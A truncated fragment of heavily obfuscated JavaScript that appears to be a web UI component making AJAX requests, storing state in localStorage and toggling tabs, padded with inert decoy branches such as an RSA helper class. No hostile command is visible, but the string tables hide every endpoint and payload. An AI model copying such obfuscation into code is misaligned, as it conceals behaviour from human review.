fFTEBms=this,u1oO1ua;X2UNESG(u1oO1ua=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:fFTEBms[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f8)+kiQLMR+g_XoV6h(0x4f9)+kE9EMRS+g_XoV6h(0x4fa)+UEYLbeV,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(0x4fc))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(g_XoV6h(0x4fd)in THu9Qk){kE9EMRS()}function kE9EMRS(){const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");class kE9EMRS{static randomPrime(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]-q92_e0u[0x1]),kiQLMR=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let fFTEBms=UEYLbeV.randBetween(v6Mfb9,kiQLMR);if(fFTEBms.isProbablePrime(q92_e0u[0x44])){return fFTEBms}}}static generate(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV(q92_e0u[0x74]);let kiQLMR,fFTEBms;kE9EMRS[q92_e0u[0x1]]=void 0x0;do{X2UNESG(kiQLMR=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),fFTEBms=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),kE9EMRS[q92_e0u[0x1]]=UEYLbeV.lcm(kiQLMR.prev(),fFTEBms.prev()))}while(UEYLbeV.gcd(v6Mfb9,kE9EMRS[q92_e0u[0x1]]).notEquals(q92_e0u[0x1])||kiQLMR.minus(fFTEBms).abs().shiftRight(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:v6Mfb9,n:kiQLMR.multiply(fFTEBms),d:v6Mfb9.modInv(kE9EMRS[q92_e0u[0x1]])}}static encrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x12]],kE9EMRS[q92_e0u[0x1]])}static decrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x1]],kE9EMRS[q92_e0u[0x12]])}static encode(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=kE9EMRS[q92_e0u[0x4]].split(\"\").map(kE9EMRS=>kE9EMRS.charCodeAt()).join(\"\");return UEYLbeV(v6Mfb9)}static decode(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];const kE9EMRS=UEYLbeV[q92_e0u[0x4]].toString();UEYLbeV[q92_e0u[0x6]]=\"\";for(let v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS.length;v6Mfb9+=q92_e0u[0x12]){let kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x12]));kiQLMR<=q92_e0u[0x76]?(UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x2]))),v6Mfb9++):UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR)}return UEYLbeV[q92_e0u[0x6]]}}D75qXi[\"Ezod6m\"].exports=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV[-q92_e0u[0x79]]=DDixp3(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){if(g_XoV6h(0x4ff)in THu9Qk){kE9EMRS()}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];const kE9EMRS=D75qXi[\"qbn8Ti\"](\"path\"),{version:v6Mfb9}=D75qXi[\"qbn8Ti\"](\"../../package\"),{version:kiQLMR}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin/package\"),{version:fFTEBms}=D75qXi[\"qbn8Ti\"](\"@redacted/components/package\"),{sdkVersion:u1oO1ua}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin\"),DDixp3=D75qXi[\"qbn8Ti\"](\"../utils/isStandaloneExecutable\"),Eobnocu=D75qXi[\"qbn8Ti\"](\"./resolve-local-redacted-path\"),UiekLz=kE9EMRS.resolve(D75qXi[\"P9WrwZt\"],g_XoV6h(0x500))}K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](UEYLbeV[g_XoV6h(q92_e0u[0x147])]);if(v6Mfb9!=q92_e0u[0x31]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x501)+v6Mfb9)[g_XoV6h(q92_e0u[0x1b6])]()}if(UEYLbeV[g_XoV6h(0x502)]==q92_e0u[0x1]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x503)+kiQLMR+\"']\")[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x504))[g_XoV6h(q92_e0u[0x1b6])]()}})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),u1oO1ua[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x166])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS;if(g_XoV6h(0x505)in THu9Qk){fFTEBms()}function fFTEBms(){}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x156])](g_XoV6h(0x509)),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x50a))[g_XoV6h(q92_e0u[0xfa])](\"li\")[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12];return(v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x50c)](new(K6TtnjK(g_XoV6h(0x50d)))(g_XoV6h(0x50e),q92_e0u[0x16]))||[])[g_XoV6h(0x50f)](q92_e0u[0x12f])},q92_e0u[0x12])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](g_XoV6h(0x510)+kE9EMRS),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(0x511)+UEYLbeV[g_XoV6h(q92_e0u[0x60])],kE9EMRS));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x167])]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(0x512)](g_XoV6h(q92_e0u[0x1ba]),function(){UEYLbeV[g_XoV6h(q92_e0u[0x1c0])](this[g_XoV6h(q92_e0u[0x225])]);return q92_e0u[0x2d]}));return q92_e0u[0x2d]},[g_XoV6h(0x515)+g_XoV6h(0x516)+q92_e0u[0x18]](DDixp3){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])==DDixp3){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])],DDixp3),this[g_XoV6h(q92_e0u[0x1bd])](),this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1ec])]())},[g_XoV6h(q92_e0u[0x1bd])]:function(){this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x51a)]==q92_e0u[0x1]&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])]):this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]?this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]:g_XoV6h(0x51b)},[g_XoV6h(0x51c)]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x51d))[g_XoV6h(q92_e0u[0x1ce])]();this[g_XoV6h(q92_e0u[0x1c0])](kiQLMR);return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1ed])]:function(){if(this[g_XoV6h(q92_e0u[0x1c1])]){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x520))}),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]));return q92_e0u[0x2d]}this[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x527)),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2])))},[g_XoV6h(0x528)+q92_e0u[0xbd]]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])](),this[g_XoV6h(q92_e0u[0x9a])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0x1c8])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]=q92_e0u[0x4],this[g_XoV6h(q92_e0u[0xa2])](g_XoV6h(0x52c)));return q92_e0u[0x2d]},[g_XoV6h(0x52d)]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x52e))[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x52f))))},[g_XoV6h(q92_e0u[0x1ca])]:function(DDixp3,v6Mfb9=q92_e0u[0x31]){X2UNESG(this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x1f2])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x531)+g_XoV6h(0x532)+q92_e0u[0x1cb],{[g_XoV6h(0x533)]:DDixp3,[g_XoV6h(0x534)]:v6Mfb9})));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x215])]:function(v6Mfb9){var kiQLMR=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x536)+g_XoV6h(0x537)),UEYLbeV;UEYLbeV=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x538));if(v6Mfb9==q92_e0u[0x1]){X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d]),kiQLMR[g_XoV6h(q92_e0u[0x1ce])](\"\"));if(kiQLMR[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x1d0]))){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1d0])),kiQLMR[g_XoV6h(0x53c)](g_XoV6h(q92_e0u[0x179]),g_XoV6h(0x53d)),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x53f))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}}else{X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]))}},[g_XoV6h(q92_e0u[0x1d3])]:function(){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e]));if(kiQLMR){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e])));if(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))&&v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x544))[g_XoV6h(q92_e0u[0x13f])]!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(q92_e0u[0x1e1])](q92_e0u[0x33])}DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x15e])),v6Mfb9[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),v6Mfb9[g_XoV6h(q92_e0u[0xa0])]=DDixp3[g_XoV6h(q92_e0u[0x217])]())}return q92_e0u[0x2d]},[g_XoV6h(0x548)]:function(){var v6Mfb9;if(g_XoV6h(0x549)in THu9Qk){kiQLMR()}function kiQLMR(){var v6Mfb9=g_XoV6h(q92_e0u[0x1f7]),kiQLMR,DDixp3;X2UNESG(kiQLMR=g_XoV6h(q92_e0u[0x1f8]),DDixp3=g_XoV6h(0x54c)+g_XoV6h(0x54d)+g_XoV6h(0x54e)+g_XoV6h(0x54f)+g_XoV6h(0x550)+g_XoV6h(0x551),v6Mfb9.match(kiQLMR+DDixp3))}v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(0x552)+q92_e0u[0x1df])){if(v6Mfb9||!v6Mfb9&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1d8])+this[g_XoV6h(q92_e0u[0x60])])!=q92_e0u[0x1]){this[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(q92_e0u[0x1e1])]()}}},[g_XoV6h(q92_e0u[0x1bc])]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(this[g_XoV6h(q92_e0u[0x1ac])])},[g_XoV6h(0x554)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS,fFTEBms;if(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]){return q92_e0u[0x2d]}X2UNESG(UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe])),kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?kE9EMRS[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]](g_XoV6h(0x55a))[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):kE9EMRS[g_XoV6h(q92_e0u[0x1f0])](g_XoV6h(0x55c)+g_XoV6h(0x55d)+\"st\")[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]),kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x55e),{[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:fFTEBms?fFTEBms:q92_e0u[0x4],[g_XoV6h(0x560)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](function(kE9EMRS){if(kE9EMRS[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kE9EMRS[g_XoV6h(q92_e0u[0x147])]})}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){X2UNESG(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1f9]))))}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]){if(g_XoV6h(0x563)in THu9Qk){u1oO1ua()}function u1oO1ua(){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(kE9EMRS));function kE9EMRS(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];return kE9EMRS[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]:kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];switch(((kE9EMRS[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(kE9EMRS[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((kE9EMRS[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).round(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])]}}let kiQLMR=kE9EMRS([q92_e0u[0x12],q92_e0u[0xb]]),UEYLbeV=kE9EMRS([q92_e0u[0x1],q92_e0u[0x12]]),fFTEBms=kiQLMR+UEYLbeV,DDixp3=fFTEBms-UEYLbeV,Eobnocu=DDixp3*q92_e0u[0x12],UiekLz=Eobnocu/q92_e0u[0x12];X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(fFTEBms)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(DDixp3)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(Eobnocu)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(UiekLz)))}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x564)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),UEYLbeV[g_XoV6h(0x566)+g_XoV6h(0x567)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+fFTEBms)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x56a)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x56c)+q92_e0u[0x1eb]]())}}}})[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1dc])+g_XoV6h(0x56e)+g_XoV6h(q92_e0u[0x1ec]))!=q92_e0u[0x1]){kiQLMR[g_XoV6h(q92_e0u[0x1ed])]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR